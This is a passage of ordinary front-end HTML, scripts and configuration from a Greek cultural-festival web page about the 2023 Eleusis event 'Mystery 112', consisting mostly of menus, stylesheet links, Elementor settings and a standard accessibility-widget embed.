						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2320" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31965.css?ver=1763465148' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c377953782"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":51104,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%20112%3A%20%CE%9C%CE%B1%CF%81%CE%AF%CE%B1%20%CE%A0%CE%B1%CF%80%CE%B1%CE%B4%CE%B7%CE%BC%CE%B7%CF%84%CF%81%CE%AF%CE%BF%CF%85%20%CE%A4%CE%BF%20%CE%B8%CE%AD%CE%B1%CF%84%CF%81%CE%BF%20%CF%84%CE%B7%CF%82%20%CE%95%CE%BD%CE%AD%CF%81%CE%B3%CE%B5%CE%B9%CE%B1%CF%82%20%CE%AE%20%CE%A0%CE%B5%CF%81%CE%AF%20%CF%86%CE%B9%CE%BB%CE%AF%CE%B1%CF%82%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u0397  2023 \u0395\u03bb\u03b5\u03c5\u03c3\u03af\u03c2 \u03a0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03a0\u03c1\u03c9\u03c4\u03b5\u03cd\u03bf\u03c5\u03c3\u03b1 \u03c4\u03b7\u03c2 \u0395\u03c5\u03c1\u03ce\u03c0\u03b7\u03c2, \u03b1\u03c0\u03cc \u03c4\u03b7 \u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1 22 \u0399\u03b1\u03bd\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5 \u03ad\u03c9\u03c2 \u03c4\u03b7\u03bd \u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7 29 \u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03b1\u03c1\u03af\u03bf\u03c5, \u03c0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03bf \u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf 112: \u03a4\u03bf \u0398\u03ad\u03b1\u03c4\u03c1\u03bf \u03c4\u03b7\u03c2 \u0395\u03bd\u03ad\u03c1\u03b3\u03b5\u03b9\u03b1\u03c2 \u03ae \u03a0\u03b5\u03c1\u03af \u03a6\u03b9\u03bb\u03af\u03b1\u03c2.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2024\/01\/Mistery-112-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"71c3ba5f7f","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"adf6c497b8","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 